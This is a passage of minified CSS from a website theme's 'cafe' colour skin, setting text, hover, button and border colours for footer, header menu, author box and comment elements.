.entry-title,.td-cafe .td-footer-wrapper .entry-title a,.td-cafe .td-footer-wrapper .widget a{color:#fff}.td-cafe .td-footer-wrapper .td-post-date{color:#c3c3c3}.td-cafe #td-theme-settings .td-skin-buy a{background-color:#BA772A}.td-cafe .td-header-style-10 .sf-menu>li>a:hover,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a .td-cafe .td-module-meta-info .td-post-author-name a:hover,.td-cafe .td-module-meta-info .td-post-comments i:hover,.td-cafe .author-box-wrap .td-author-name a:hover,.td-cafe .author-box-wrap .td-author-social i:hover,.td-cafe .td-footer-wrapper .widget a:hover{color:#eaa133}.td-cafe .td-module-comments a,.td-cafe .td-post-category,.td-cafe .td-menu-summary .wpb_single_image:before,.td-cafe .td-menu-summary .wpb_heading:before,.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],.td-cafe .comment-respond input[type=submit],.td-cafe .td-post-header .td-category a{background-color:#eaa133}.td-cafe .td-module-comments a:after{border-color:#eaa133 transparent transparent transparent}.ie9 .td-cafe .td-menu-summary .wpb_single_image::before{display:none}